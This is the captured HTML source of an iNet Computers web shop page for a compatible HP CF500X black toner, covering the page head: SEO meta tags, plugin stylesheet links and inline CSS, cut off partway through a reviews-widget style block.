

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/hp-cf500x-202x-compatible-toner-black/
body_size: 55336
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>HP CF500X (202X) Compatible Toner - Black - iNet Computers</title>
<meta name="description" content="LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, Color LaserJet Pro MFP M280nw"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/hp-cf500x-202x-compatible-toner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="HP CF500X (202X) Compatible Toner - Black - iNet Computers" />
<meta property="og:description" content="LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, Color LaserJet Pro MFP M280nw" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/hp-cf500x-202x-compatible-toner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-07T08:27:20-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="HP CF500X (202X) Compatible Toner - Black" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="176.99" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HP CF500X (202X) Compatible Toner - Black - iNet Computers" />
<meta name="twitter:description" content="LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, Color LaserJet Pro MFP M280nw" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;176.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fhp-cf500x-202x-compatible-toner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fhp-cf500x-202x-compatible-toner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769671659' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769671659' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.5.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px 